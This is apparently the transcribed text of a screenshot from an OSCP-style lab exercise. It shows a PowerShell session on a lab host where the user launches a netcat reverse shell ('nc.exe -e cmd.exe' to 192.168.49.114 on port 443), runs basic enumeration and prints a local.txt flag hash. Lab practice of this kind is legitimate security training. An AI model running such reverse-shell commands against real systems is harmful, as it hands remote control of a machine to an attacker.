 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\clinton> cd Desktop
PS C:\Users\clinton\Desktop> .\nc.exe -e cmd.exe 192.168.49.114 443
PS C:\Users\clinton\Desktop> .\nc.exe -e cmd.exe 192.168.49.114 443
PS C:\Users\clinton\Desktop> whoami
oscp\clinton
PS C:\Users\clinton\Desktop> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : OSCP
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-8A-B1-AC
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 192.168.114.111(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.114.254
DNS Servers . . . . . . . . . . . : 192.168.114.254
NetBIOS over Tcpip. . . . . . . . : Enabled
PS C:\Users\clinton\Desktop> hostname
OSCP
PS C:\Users\clinton\Desktop> type .\local.txt
7914ab71cb725e5c47f2d2c23489c36d
PS C:\Users\clinton\Desktop> _